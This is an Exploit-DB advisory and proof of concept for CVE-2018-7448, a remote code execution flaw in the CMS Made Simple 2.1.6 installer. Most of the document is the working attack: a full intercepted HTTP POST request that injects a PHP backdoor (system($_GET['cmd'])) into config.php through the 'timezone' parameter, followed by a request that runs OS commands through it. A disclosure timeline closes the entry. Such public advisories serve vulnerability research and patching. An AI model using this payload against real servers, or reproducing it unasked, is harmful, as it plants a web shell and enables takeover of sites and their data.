 Not secure | exploit-db.com
# Exploit Title: CMS Made Simple 2.1.6 - Remote Code Execution
# Date: 2018-02-26
# Exploit Author: Keerati T.
# Vendor Homepage: http://www.cmsmadesimple.org/
# Software Link: http://s3.amazonaws.com/cmsms/downloads/13570/cmsms-2.
1.6-install.zip
# Version: 2.1.6
# CVE: CVE-2018-7448
# Tested on: Linux
1.Description
Arbitrary PHP code can be injected into configuration file (config.php) after installation has been finished. In order to inject PHP code, fresh install and valid database credentials is required.
Application will force an installer (usually "www-data" due to web-based installation) to set a write permission (777) to destination directory and related installation file. An attacker will proceed
installation process until reach step 4 and inject malicious PHP code into "timezone" parameter. Once PHP code has been injected to "config.php", an attacker will be able to execute OS command by accessing
backdoor "config.php" file along with injected parameter which contain OS command value.
2.Proof of Concept
- Access to "http://target/path/cmsms-2.1.6-install.php" for installing CMS Made Simple
- Proceed to step 4 of installation which is database setup stage, enter a valid database credentials and modifying "timezone" parameter on intercepted proxy as following:
==========
POST /cms/cmsms-2.1.6-install.php/index.php?mdf68c24c=4 HTTP/1.1
Host: 192.168.5.196
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.5.196/cms/cmsms-2.1.6-install.php/index.
php?mdf68c24c=4
Cookie: CMSICc861538bbb=i549m59qpme0u9klupbkb68me4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
dbhost=localhost&dbname=cms&dbuser=xvwa&dbpass=xvwa&
timezone=junk';echo%20system($_GET['cmd']);$junk='junk&next=Next+%E2%86%92
==========
- Forward tampered "timezone" parameter packet and proceed to next step until successfully installation.
- Execute OS command via "config.php" by requesting " http://target/path/config.php?cmd=id;uname"
3.Timeline
2017-04-14 Vulnerability report
2017-04-15 Vendor inform that will be fixed on next full release
2017-06-10 Version 2.2 release and vulnerability fixed
2018-02-23 CVE assigned